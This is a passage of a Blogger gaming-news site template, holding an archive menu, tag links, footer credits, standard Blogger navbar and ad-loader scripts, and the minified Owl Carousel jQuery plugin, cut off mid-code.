<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d1542462563410243545\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var 